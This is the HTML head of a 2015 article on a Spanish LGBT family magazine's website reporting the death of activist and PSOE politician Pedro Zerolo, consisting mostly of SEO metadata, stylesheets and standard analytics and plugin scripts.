

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/muere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana/
body_size: 39359
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Muere Pedro Zerolo, uno de los más grandes activistas LGTB de España - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/muere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Muere Pedro Zerolo, uno de los más grandes activistas LGTB de España - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:description" content="El dirigente del PSOE Pedro Zerolo ha muerto esta noche en su casa de Madrid a los 54 años a causa del cáncer de páncreas que padecía desde hace año y medio. En enero de 2014, el miembro de la Ejecutiva del PSOE y secretario de Movimientos Sociales de este partido anunció que sufría la enfermedad en un comunicado en el que explicaba que, tras una revisión, le fue detectado un tumor que fue diagnosticado finalmente como cáncer. Zerolo declaraba que pretendía «luchar contra la [&hellip;]" />
	<meta property="og:url" content="https://ovejarosa.com/muere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="article:published_time" content="2015-06-09T07:23:47+00:00" />
	<meta property="article:modified_time" content="2015-06-09T07:31:48+00:00" />
	<meta property="og:image" content="https://ovejarosa.com/wp-content/uploads/2015/06/pedro-zerolo.jpg" />
	<meta property="og:image:width" content="990" />
	<meta property="og:image:height" content="736" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ovejarosa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="ovejarosa" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ovejarosa.com/muere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana/","url":"https://ovejarosa.com/muere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana/","name":"Muere Pedro Zerolo, uno de los más grandes activistas LGTB de España - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/muere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana/#primaryimage"},"image":{"@id":"https://ovejarosa.com/muere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2015/06/pedro-zerolo.jpg","datePublished":"2015-06-09T07:23:47+00:00","dateModified":"2015-06-09T07:31:48+00:00","author":{"@id":"https://ovejarosa.com/#/schema/person/747aa10a72a6b694fb4793162017a527"},"breadcrumb":{"@id":"https://ovejarosa.com/muere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ovejarosa.com/muere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/muere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2015/06/pedro-zerolo.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2015/06/pedro-zerolo.jpg","width":990,"height":736},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/muere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"Muere Pedro Zerolo, uno de los más grandes activistas LGTB de España"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://ovejarosa.com/#/schema/person/747aa10a72a6b694fb4793162017a527","name":"ovejarosa","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","caption":"ovejarosa"},"description":"Oveja Rosa es la primera revista para familias homoparentales en Europa y América Latina. Un espacio de encuentro y de información para familias diversas, para lesbianas y gays que buscan tener hijos y/o ya los tienen.","sameAs":["https://ovejarosa.com"],"url":"https://ovejarosa.com/author/ovejarosa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Comentario Muere Pedro Zerolo, uno de los más grandes activistas LGTB de España del feed" href="https://ovejarosa.com/muere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4" id="novashare-js-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/posts/6075" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ovejarosa.com/?p=6075' />
<link rel="alternate" type="application/json+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fmuere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fmuere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana%2F&#038;format=xml" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
